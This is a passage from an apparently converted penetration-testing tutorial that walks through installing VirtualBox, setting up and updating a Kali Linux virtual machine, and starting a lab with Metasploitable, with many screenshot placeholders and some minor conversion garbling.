





**Step 7**: Click the **Finish** button.

The Virtual Box application will now open as shown in the following screenshot. Now we are ready to install the rest of the hosts for this manual and this is also recommended for professional usage.





#### <span id="page-11-0"></span>**Install Kali Linux**

Now that we have successfully installed the Virtual Box, let's move on to the next step and install Kali Linux.

**Step 1**: Download the Kali Linux package from its official website: <https://www.kali.org/downloads/>

| offensive-security.com/kali-linux-vmware-virtualbox-image-download |         |      |                                       |                                                     |                |             |
|--------------------------------------------------------------------|---------|------|---------------------------------------|-----------------------------------------------------|----------------|-------------|
| <b>OFFENSIVE®</b><br>- SGGT 71 1                                   |         |      | Blog                                  | Courses                                             | Certifications | Online Labs |
| Prebuilt Kali Linux VMware Images                                  |         |      | Prebuilt Kali Linux VirtualBox Images |                                                     |                |             |
|                                                                    |         |      |                                       |                                                     |                |             |
| Image Name                                                         | Torrent | Size | Version                               | SHA1Sum<br>2b49bf1e77c11ecb5618249ca69a46f23a6f5d2d |                |             |
| Kali Linux 64 bit VM                                               | Torrent | 2.0G | 2016.1                                |                                                     |                |             |
| Kali Linux 32 bit VM PAE                                           | Torrent | 2.0G | 2016.1                                | e71867a8bbf7ad55fa437eb7c93fd69e450f6759            |                |             |
|                                                                    |         |      |                                       |                                                     |                |             |

**Step 2:** Click **VirtualBox -> New** as shown in the following screenshot.







**Step 3**: Choose the right **virtual hard disk file** and click **Open**.

**Step 4**: The following screenshot pops up. Click the **Create** button.







#### **Step 5**: Start Kali OS. The default username is **root** and the password is **toor**.

#### <span id="page-13-0"></span>**Update Kali**

It is important to keep updating Kali Linux and its tools to the new versions, to remain functional. Following are the steps to update Kali.

**Step 1**: Go to Application -> Terminal. Then, type "apt-get update" and the update will take place as shown in the following screenshot.







**Step 2**: Now to upgrade the tools, type "apt-get upgrade" and the new packages will be downloaded.



#### **Step 3**: It will ask if you want to continue. Type "**Y**" and "**Enter**".

zsh-common 1264 upgraded, 0 newly installed, 0 to remove and 480 not upgraded. Need to get 955 MB of archives.<br>Aleed to get 955 MB of archives.<br>After this operation, 162 MB of additional disk space will be used. Do you want to continue? [Y/n]



**Step 4**: To upgrade to a newer version of Operating System, type "**apt-get distupgrade**".



#### <span id="page-15-0"></span>**Laboratory Setup**

In this section, we will set up another testing machine to perform the tests with the help of tools of Kali Linux.

**Step 1**: Download **Metasploitable**, which is a Linux machine. It can be downloaded from the official webpage of **Rapid7**: [https://information.rapid7.com/metasploitable](https://information.rapid7.com/metasploitable-download.html?LS=1631875&CS=web)[download.html?LS=1631875&CS=web](https://information.rapid7.com/metasploitable-download.html?LS=1631875&CS=web)

